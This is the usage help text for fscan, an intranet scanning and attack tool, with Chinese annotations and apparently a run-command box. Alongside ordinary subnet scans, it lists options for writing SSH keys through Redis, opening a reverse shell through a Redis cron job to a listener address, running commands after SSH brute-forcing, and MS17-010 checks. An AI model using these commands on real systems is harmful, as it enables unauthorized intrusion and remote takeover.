 [*] -------------------------------------------------------Fscan 使用方法------------------------------------------------------------
[*] fscan.exe
[*] fscan.exe -h 192.168.1.1/24 (默认使用全部模块)
[*] fscan.exe -h 192.168.1.1/24 -rf id_rsa.pub (redis 写私钥)
[*] fscan.exe -h 192.168.1.1/24 -rs 192.168.1.1:6666 (redis 计划任务反弹shell)
[*] fscan.exe -h 192.168.1.1/24 -c whoami (ssh 爆破成功后，命令执行)
[*] fscan.exe -h 192.168.1.1/24 -m ssh -p 2222 (指定模块ssh和端口)
[*] fscan.exe -h 192.168.1.1/24 -m ms17010 (指定模块)
[*]
[*] -h 192.168.1.1/24 (C段)
[*] -h 192.168.1.1/16 (B段)
[*] -h 192.168.1.1/8 (A段的192.x.x.1和192.x.x.254,方便快速查看网段信息)
[*] -hf ip.txt (以文件导入)
[*]
[*] fscan.exe -h (查看完整使用方法)
[*]
运行fscan
请在下方输入运行指令：
Exec: fscan.exe -h 192.168.1.1/24 -o out.tx
运行